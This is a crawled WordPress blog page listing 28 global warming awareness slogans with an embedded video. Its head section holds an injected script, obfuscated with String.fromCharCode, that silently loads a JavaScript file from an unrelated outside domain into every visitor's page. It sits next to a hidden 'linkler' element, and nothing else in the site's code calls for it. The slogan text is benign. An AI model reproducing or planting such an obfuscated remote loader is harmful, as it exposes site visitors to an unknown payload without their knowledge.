

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogcastfm.com/28-good-global-warming-slogans/
body_size: 19972
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head><link rel="stylesheet" type="text/css" href="https://blogcastfm.com/wp-content/cache/minify/d37f9.css" media="all" />

    <title>28 Good Global Warming Slogans - BlogCastFM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogcastfm.com/xmlrpc.php" />
    <meta property="og:image" content="https://blogcastfm.com/wp-content/uploads/2017/02/28-Good-Global-Warming-Slogans.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogcastfm.com/28-good-global-warming-slogans/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="28 Good Global Warming Slogans - BlogCastFM" />
<meta property="og:description" content="Global warming is a worldwide event. From rising atmospheric temperatures to rising sea levels, here is a look at some of the most important global warming slogans to that aim at providing awareness to this worldwide problem. Ban the bulb-fight global Be green to be free from global warming. Be polite – save the ice &hellip;" />
<meta property="og:url" content="https://blogcastfm.com/28-good-global-warming-slogans/" />
<meta property="og:site_name" content="BlogCastFM" />
<meta property="article:author" content="https://www.facebook.com/BrandonGailleBlog" />
<meta property="article:section" content="List of Good Slogans" />
<meta property="article:published_time" content="2017-02-11T10:00:53+00:00" />
<meta property="article:modified_time" content="2017-02-08T21:55:09+00:00" />
<meta property="og:updated_time" content="2017-02-08T21:55:09+00:00" />
<meta property="og:image" content="https://blogcastfm.com/wp-content/uploads/2017/02/28-Good-Global-Warming-Slogans.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Global warming is a worldwide event. From rising atmospheric temperatures to rising sea levels, here is a look at some of the most important global warming slogans to that aim at providing awareness to this worldwide problem. Ban the bulb-fight global Be green to be free from global warming. Be polite – save the ice [&hellip;]" />
<meta name="twitter:title" content="28 Good Global Warming Slogans - BlogCastFM" />
<meta name="twitter:image" content="https://blogcastfm.com/wp-content/uploads/2017/02/28-Good-Global-Warming-Slogans.jpg" />
<meta name="twitter:creator" content="@brandongaille" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; Feed" href="https://blogcastfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; Comments Feed" href="https://blogcastfm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; 28 Good Global Warming Slogans Comments Feed" href="https://blogcastfm.com/28-good-global-warming-slogans/feed/" />





<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;background:#000;margin:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/c7035.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var WpDisableAsyncLinks = {"wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open%20Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/80763.js"></script>

<link rel='https://api.w.org/' href='https://blogcastfm.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogcastfm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogcastfm.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://blogcastfm.com/?p=1070' />
<link rel="alternate" type="application/json+oembed" href="https://blogcastfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogcastfm.com%2F28-good-global-warming-slogans%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogcastfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogcastfm.com%2F28-good-global-warming-slogans%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogcastfm.com\/wp-admin\/","wpRestNonce":"8cca0b4ba1","wpRestUrl":"https:\/\/blogcastfm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://blogcastfm.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogcastfm.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/blogcastfm.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogcastfm.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogcastfm.com/category/list-of-good-slogans/",
                                "name": "List of Good Slogans"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogcastfm.com/28-good-global-warming-slogans/",
                                "name": "28 Good Global Warming Slogans"                                
                            }
                        }    ]
                        }
                       </script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1070 single-format-standard 28-good-global-warming-slogans global-block-template-1 wpb-js-composer js-comp-ver-4.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src="" data-lazy-src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></noscript></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1352"><a href="https://theblogmillionaire.com/">Blogging Podcast</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://blogcastfm.com/category/featured/">Featured</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://blogcastfm.com/category/blogging/">Advice</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-706"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogcastfm.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blogcastfm.com/">
            <img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
            <span class="td-visual-hidden">BlogCastFM</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogcastfm.com/">
			<img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogcastfm.com/">
			<img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1352"><a href="https://theblogmillionaire.com/">Blogging Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://blogcastfm.com/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-303"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://blogcastfm.com/category/blogging/">Advice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-706"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blogcastfm.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogcastfm.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in List of Good Slogans" class="entry-crumb" href="https://blogcastfm.com/category/list-of-good-slogans/">List of Good Slogans</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">28 Good Global Warming Slogans</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1070" class="post-1070 post type-post status-publish format-standard has-post-thumbnail hentry category-list-of-good-slogans" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blogcastfm.com/category/list-of-good-slogans/">List of Good Slogans</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">28 Good Global Warming Slogans</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-02-11T10:00:53+00:00" >Feb 11, 2017</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1070">3910</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogcastfm.com%2F28-good-global-warming-slogans%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=28+Good+Global+Warming+Slogans&url=https%3A%2F%2Fblogcastfm.com%2F28-good-global-warming-slogans%2F&via=BlogCastFM"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blogcastfm.com/28-good-global-warming-slogans/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogcastfm.com/28-good-global-warming-slogans/&amp;media=https://blogcastfm.com/wp-content/uploads/2017/02/28-Good-Global-Warming-Slogans.jpg&description=28+Good+Global+Warming+Slogans" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=28+Good+Global+Warming+Slogans%20-%20https%3A%2F%2Fblogcastfm.com%2F28-good-global-warming-slogans%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        
        <p>Global warming is a worldwide event. From rising atmospheric temperatures to rising sea levels, here is a look at some of the most important global warming slogans to that aim at providing awareness to this worldwide problem.</p>
<p>Ban the bulb-fight global<br />
Be green to be free from global warming.<br />
Be polite – save the ice<br />
Beat the rising heat to be free of global warming.<br />
Burning cloth-support global warming<br />
Change the Politics, Not the Climate<br />
Conserve the nature to save your future<br />
Don’t Be a Fool, the Earths isn’t going to be Cool<br />
Don’t burn yourself<br />
Don’t make earth garbage; save it from global warming.<br />
Global Warming is a lot of Hot air<br />
Global warming is hot<br />
Global Warming, It Isn’t Getting Any Colder<br />
Global warming, not good for us<br />
Global warming: Can you keep it cool?<br />
Go Green to Save Earth from warming<br />
Green is the new cool. Help stop the warming<br />
Make a change for Climate change<br />
Nature does not need us but we need nature<br />
Protect earth – Stop global warming<br />
Raise your voice to stop global warming<br />
Save energy – Save money – Avoid global warming<br />
Stop cutting trees and reduce global warming.<br />
Stop pollution – Stop global warming<br />
Think Globally Act Locally<br />
Think green, think global to defeat global warming.<br />
Time to think about global warming<br />
You say it’s cool, but it’s really hot</p>
<p>Here is a look at more than a dozen most common misconceptions about global warming that put many big issues to bed.</p>
<p><div class="rll-youtube-player" data-id="OWXoRSIxyIU" data-query="controls=0"></div><noscript><iframe width="640" height="360" src="https://www.youtube.com/embed/OWXoRSIxyIU?controls=0" frameborder="0" allowfullscreen></iframe></noscript></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogcastfm.com%2F28-good-global-warming-slogans%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=28+Good+Global+Warming+Slogans&url=https%3A%2F%2Fblogcastfm.com%2F28-good-global-warming-slogans%2F&via=BlogCastFM"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
